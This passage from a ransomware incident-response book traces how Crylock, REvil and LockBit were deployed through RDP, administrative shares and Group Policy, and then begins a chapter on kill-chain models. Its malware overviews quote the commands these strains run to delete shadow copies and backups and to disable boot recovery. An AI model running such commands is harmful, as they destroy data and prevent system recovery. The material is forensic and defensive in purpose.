

Figure 11.5 – Information on suspicious file detections

The most interesting detection is **Ransom.Crylock** as it sheds light on the ransomware family we are dealing with, which is Crylock.

One important note about using online services for malware identification – using hashes is safe, but you should never upload a ransomware sample yourself without proper analysis as it may contain information that can be used by the third party to identify the victim. For example, many samples have custom ransom notes (files with instructions for victims) with the name of the compromised organization.

Now we know for sure that the file we identified is a ransomware sample. Also, we know that it was executed manually by the user SigmA0, but how did the threat actor get onto the compromised host?

If we look into Windows event logs, we can see a record showing a successful RDP connection right before Crylock ransomware was executed on the host:



Figure 11.6 – Information on a successful RDP connection obtained from Windows event logs

In this case, it's an external address, so we can see that the compromised host was public-facing. The same can be observed with local IP addresses – ransomware affiliates can jump from the initially compromised host to other hosts in the network using RDP and execute ransomware on each of them.

Let's look at the Crylock ransomware.

Crylock ransomware overview

Before starting the encryption process, Crylock stops a number of services and kills a number of processes from a built-in list.

Then it removes shadow copies and backups to inhibit system recovery:

"C:\Windows\System32\cmd.exe" /c "vssadmin delete shadows /all /quiet"

"C:\Windows\System32\cmd.exe" /c "wbadmin DELETE SYSTEMSTATEBACKUP -keepVersions:0"

"C:\Windows\System32\cmd.exe" /c "wbadmin DELETE BACKUP -keepVersions:0"

"C:\Windows\System32\cmd.exe" /c "wmic SHADOWCOPY DELETE"

"C:\Windows\System32\cmd.exe" /c "bcdedit /set {default} recoveryenabled No"

"C:\Windows\System32\cmd.exe" /c "bcdedit /set {default} bootstatuspolicy ignoreallfailures"

vssadmin delete shadows /all /quiet

wmic SHADOWCOPY DELETE

To encrypt files, it uses a custom symmetric cipher, and the RSA algorithm to encrypt the key.

Crylock drops a ransom note named **how_to_decrypt.hta**, which contains the threat actors' contact details and instructions.

Of course, deploying ransomware manually isn't very effective, especially if the threat actors plan to deploy it on hundreds or thousands of hosts. That's why they also use other techniques, for example, abusing Administrative shares.

Investigation of Administrative shares for ransomware deployment

We have already discussed how ransomware affiliates may abuse Administrative shares to enable lateral movement. The same technique can be used by threat actors for ransomware deployment. A good example is PsExec. Some affiliates use pre-made batch files in order to copy a ransomware executable to the target hosts and then execute it with help of PsExec.

It's not the only technique that exploits Administrative shares, of course. Let's look at another example, and start from the MFT-based timeline one more time:



Figure 11.7 – Ransom notes created on the compromised host

On the preceding screenshot, you can see a bunch of ransom notes created by a malicious executable, and also a suspicious Prefetch file.

When we are talking about Administrative shares abuse, a very common artifact you should always focus on is a service installation event. You can find it in **System.evtx** Windows Event Log file – ID 7045:



Figure 11.8 – Ransom notes created on the compromised host

Here we have evidence that the suspicious file, **msedgeupdater.exe**, was executed from the host **srvdc01**, which is most likely a domain controller, via the creation of a new service.

OK, ransomware affiliates compromised one of the domain controllers during lateral movement activities and used it to deploy ransomware – a very common story if we are talking about human-operated ransomware attacks.

As most likely the service was created remotely, we can focus on events in the **Security.evtx** Windows event log, so we can reveal logon activity:



Figure 11.9 – Logon activity related to ransomware deployment

We can see that the threat actors used the Administrator account in order to deploy ransomware from the domain controller via remote service creation.

But we still haven't identified the ransomware strain. We have already used hashes for identification, but let's change tactics and focus on other artifacts created by the ransomware sample.

In many cases, the easiest way to identify it is to look into the ransom note:



Figure 11.10 – A part of the ransom note created by the ransomware sample

As you can see, the ransom note contains two suspicious URLs: **hxxp://aplebzu47wgazapdqks6vrcv6zcnjppkbxbr6wketf56nf6aq2nmyoyd[.]onion/062E246860D29CB2** and **hxxp://decoder[.]re/062E246860D29CB2**.

To identify the ransomware, it may be enough just to google one of the links:



Figure 11.11 – An example of search results

Based on search results, we can assume that we are dealing with REvil (Sodinokibi) ransomware.

Also, as many ransomware samples modify the registry, we can focus on unique keys and values. As we know that encryption took place on June 27, 2021, we can check for newly created or modified keys on this date.



Figure 11.12 – Suspicious registry key created after ransomware execution

If we look through the keys modified on the date of interest, we can see a very suspicious key named **BlackLivesMatter**. If we run a quick search using open source data, we can find a report by the BlackBerry Research & Intelligence Team on REvil ransomware, which mentions this key:



Figure 11.13 – An excerpt from the BlackBerry Research & Intelligence Team on REvil ransomware

So, we have enough information to understand that we are dealing with REvil ransomware, so it's high time to look at the sample itself.

REvil ransomware overview

First, REvil collects information about the system and fingerprints it. Before starting the encryption process, it kills a list of processes according to its configuration.

Configuration data is stored in resources in encrypted form. The key is 32 bytes long and located before the encrypted data:



Figure 11.14 – The key used to encrypt configuration data

Once the processes are killed, it removes shadow copies, so they can't be used for data recovery.

It encrypts files using curve25519/Salsa20. The key is encrypted with curve25519/AES-256-CTR. REvil adds a custom extension to encrypted files, for example, **.1qu4746az**.

It also changes the desktop wallpaper (dropped to the **%Temp%** directory) and creates ransom notes in all directories with encrypted files.

To achieve persistence, REvil modifies the **SOFTWARE\Microsoft\Windows\CurrentVersion\Run** registry key.

Abusing Administrative shares isn't the only technique used by threat actors to deploy ransomware enterprise-wide. Another common example is Group Policy modification.

Investigation of Group Policy for ransomware deployment

Another technique that's becoming more and more common among ransomware affiliates is Group Policy modification for ransomware deployment.

In most cases, the network is fully compromised, so it's not a big deal for the threat actors to move laterally to a domain controller and abuse Group Policy to execute ransomware enterprise-wide.

What's more, some ransomware samples have built-in capabilities to use Group Policy modification for self-distribution. A good example is LockBit ransomware.

You can use a similar technique we covered previously: find the first ransom note and start checking what happened before it was created. In this case, we can see that a very suspicious **Group Policy Object** (**GPO**) was created:



Figure 11.15 – Group Policy Object created by LockBit ransomware

As we can see, there's a new object created with the **Globally Unique Identifier** (**GUID**) **{E97EFF8F-1C38-433C-9715-4F53424B4887}**. What's more, there's a quite suspicious file, **586A97.exe**, in the **C:\Windows\SYSVOL\domain\scripts** folder.

First, let's look at a few **Extensible Markup Language** (**XML**) files. For example, **Services.xml** contains information about services that should be stopped. Here's an excerpt from this file:

<NTService clsid="{AB6F0B67-341F-4e51-92F9-005FBFBA1A43}" name="**SQLPBENGINE**" image="4" changed="2022-01-16 14:15:49" uid="{94D8973D-A08E-4F28-B7D7-3745321C40A4}" disabled="0"><Properties startupType="DISABLED" serviceName="SQLPBENGINE" serviceAction="**STOP**" timeout="30"/></NTService>

The next file, **Files.xml**, copies the suspicious file from the shared folder noted previously to the **Desktop** folder on the target host:



Figure 11.16 – The contents of Files.xml

The last file, **ScheduledTasks.xml**, is used to create a scheduled task in order to stop listed processes and start the ransomware executable:



Figure 11.17 – An excerpt of the processes list from ScheduledTasks.xml

Another notable file is **Registry.pol**. It contains information about registry modification in order to disable various Windows Defender features, so it can't interrupt the encryption process.

We can use the **586A97.exe** hash to try to identify it:



Figure 11.18 – Detections of the suspicious file

So, now we can clearly understand that we are dealing with LockBit ransomware. If we keep forensically analyzing, we can look into PowerShell-related Windows event logs to find the following record:



Figure 11.19 – Suspicious record in PowerShell Windows event logs

Here we can see that LockBit abuses PowerShell in order to force the update of group policies.

OK, let's look at the LockBit ransomware.

LockBit ransomware overview

Before starting the encryption process, LockBit ransomware kills processes and stops services from a built-in list, and inhibits system recovery by running the following commands:

vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet

LockBit uses the AES-128 cipher in CBC mode to encrypt files on the target host. It appends the **.lockbit** extension to each encrypted file, and changes their icons.

It also changes the wallpaper to the following:



Figure 11.20 – LockBit 2.0 wallpaper

LockBit creates ransom notes in every folder with encrypted files. The ransom notes have the following name: **RESTORE-MY-FILES.txt**.

LockBit ransomware may also create a Group Policy object in order to disable antivirus software, kill a list of processes, and distribute itself.

Summary

Ransomware affiliates use various techniques to distribute malicious code enterprise-wide. It depends on their skillset and the target, of course.

In this chapter, we've looked at the most common techniques for enterprise ransomware deployment observed in current human-operated attacks and learned how to use various forensic artifacts in order to detect and reconstruct them.

As we've already learned a lot about how to respond and detect various techniques employed by the threat actors during human-operated ransomware attacks, it's high time to sum it up and introduce the unified ransomware kill chain.

In the last chapter, we'll dive into various kill chains including the Cyber Kill Chain, the Unified Kill Chain, and MITRE ATT&CK, and build a new one with ransomware in focus – the Unified Ransomware Kill Chain.

*Chapter 12*: The Unified Ransomware Kill Chain

Throughout this book, you have learned a lot about how exactly threat actors operate during various stages of a human-operated ransomware attack life cycle.

We have learned how to collect and produce cyber threat intelligence, as well as how to collect data from various sources and perform digital forensic analysis in order to reconstruct various stages of ransomware attacks during incident response engagements.

In this chapter, we will summarize everything we have learned by looking at various kill chains through the lens of human-operated ransomware attacks and introduce the Unified Ransomware Kill Chain.

In this chapter, we will cover the following topics:

* Cyber Kill Chain®
* MITRE ATT&CK®
* The Unified Kill Chain
* The Unified Ransomware Kill Chain

Cyber Kill Chain®

The Cyber Kill Chain® was introduced by Lockheed Martin as part of the Intelligence Driven Defense® model. This model was described in the white paper entitled *Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains* ([**https://www.lockheedmartin.com/content/dam/lockheed-martin/rms/documents/cyber/LM-White-Paper-Intel-Driven-Defense.pdf**](https://www.lockheedmartin.com/content/dam/lockheed-martin/rms/documents/cyber/LM-White-Paper-Intel-Driven-Defense.pdf)).

According to this white paper, the Cyber Kill Chain® consists of the following seven phases:

* Reconnaissance
* Weaponization
* Delivery
* Exploitation
* Installation
* **Command and Control** (**C2**)
* Actions on Objectives

Let's look at each phase in more detail.

**Reconnaissance**

During this phase, threat actors collect information about their target. This may include crawling-related websites and an examination of social media, as well as an examination of the target's infrastructure, especially its public-facing part.

From a ransomware perspective, this phase may include threat actors' communications with the initial access brokers, as well as collecting information on the target's revenue – it's commonly used by ransomware affiliates to form the ransom amount.

The reconnaissance phase is widely underestimated. Many times, a threat actor will recon a subject for weeks, months, and sometimes even many years. This is to ensure that they have a thorough understanding of not only what is externally facing, but also to understand the other fundamental elements of the business of the subject.

**Weaponization**

The original white paper describes the process of preparing a malicious document so that it can be delivered via spear phishing. At the same time, this process can be much broader. Ransomware affiliates may need to find proper exploits to gain initial access, privilege escalation, or, for example, lateral movement, setting up and configuring servers, for example, Cobalt Strike, and choose a proper toolset for the attack they are planning.

**Delivery**

This phase describes the method used to deliver the malicious payload. In fact, this phase could be split into two. Ransomware affiliates may need to deliver a bot, **remote access tool/trojan** (**RAT**), or, for example, a web shell to gain initial access, but they also need to deploy ransomware once post-exploitation and data exfiltration is complete.

What's more, in some cases, a separate team of threat actors may be involved at this stage, especially if access was obtained from an initial access broker.

Delivering the payload is part of the kill chain as well. However, establishing a secondary backdoor prior to deployment is usually a method that we have seen carried out by the majority of recent threat actors to ensure they do not have any loss of connection or get blocked out.

**Exploitation**

Commonly, this phase is associated with the exploitation of vulnerabilities in order to execute the payload. I'm sure you have already thought of a few examples – Microsoft Office-related vulnerabilities or Microsoft Exchange, depending on which technique threat actors rely on.

But there's another thing. Threat actors may exploit any vulnerability in the software, but human vulnerabilities, as you already know, involve many techniques based on phishing.

Also, especially if we are talking about ransomware deployment, threat actors may exploit various built-in features and use so-called "living-off-the-land" techniques.

"Living-off-the-land" techniques allow the threat actor to use already installed features of compromised systems to bypass defenses and perform below the radar.

**Installation**

During this phase, threat actors should make the payload persistent in the compromised system so that they can have redundant access to it.

If we are talking about human-operated ransomware attacks, this phase may be expanded significantly. Ransomware affiliates may use an extensive toolset, so it's not about using just one implant. They may access public-facing servers with legitimate credentials, have VPN access to the compromised network, install legitimate remote access software, and so on.

Something to note during this phase is that there may be multiple installations and staging points. Also, at certain points, there may even be decoy staging points so that the investigator is distracted from the actual installation and utilization of other tools.

**Command and Control (C2)**

Once the payload is installed successfully, threat actors need to be able to communicate with the compromised host from the outside.

As you already know, ransomware affiliates may use various tools and techniques: bots, RATs, web shells, and even legitimate remote access software, so communication channels largely depend on this or that threat actor's toolkit.

**Actions on Objectives**

This phase describes all the actions performed by threat actors in order to achieve their original objectives. This phase covers the whole post-exploitation process and may include privilege escalation, credential access, lateral movement, as well as data exfiltration and ransomware deployment.

Due to the fact that the Cyber Kill Chain® was developed quite some time ago, it now seems a bit outdated as it focuses more on the initial access stage of the attack. Let's now look at a more contemporary example – MITRE ATT&CK®.

MITRE ATT&CK®

ATT&CK is a globally accessible knowledge base of adversary strategies and procedures based on real-world observations, developed and maintained by the MITRE Corporation with the help of the global cybersecurity community.

We have already used this framework throughout this book, but I still recommend reading the following white paper, *MITRE ATT&CK*®: *Design and Philosophy* ([**https://attack.mitre.org/docs/ATTACK_Design_and_Philosophy_March_2020.pdf**](https://attack.mitre.org/docs/ATTACK_Design_and_Philosophy_March_2020.pdf)).

There are 14 adversary tactics described in MITRE ATT&CK®:

* Reconnaissance
* Resource development
* Initial access
* Execution
* Persistence
* Privilege escalation
* Defense evasion
* Credential access
* Discovery
* Lateral movement
* Collection
* Command and control
